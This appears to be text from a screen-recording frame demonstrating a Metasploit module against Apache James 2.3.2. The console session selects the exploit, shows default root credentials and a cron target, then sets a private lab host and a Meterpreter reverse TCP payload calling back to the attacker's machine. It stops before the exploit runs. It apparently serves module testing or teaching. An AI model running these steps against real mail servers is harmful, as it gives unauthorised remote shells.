 pr12862-Apache James 2.3.2 Arbitrary File Write Exploit Module.mov
ruby ⌘1 n00tmeg@localhost:~ (bash) ⌘2
msf5 > use exploit/linux/smtp/apache_james_exec
msf5 exploit(linux/smtp/apache_james_exec) > show options
Module options (exploit/linux/smtp/apache_james_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINPORT 4555 yes Port for James remote administration tool
PASSWORD root yes Root password for James remote administration tool
POP3PORT 110 no Port for POP3 Apache James Service
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes Root username for James remote administration tool
Exploit target:
Id Name
-- ----
1 Cron
msf5 exploit(linux/smtp/apache_james_exec) > set rhosts 172.16.60.173
rhosts => 172.16.60.173
msf5 exploit(linux/smtp/apache_james_exec) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(linux/smtp/apache_james_exec) > set lhost 172.16.60.1
lhost => 172.16.60.1
msf5 exploit(linux/smtp/apache_james_exec) > show opt
00:56 -02:43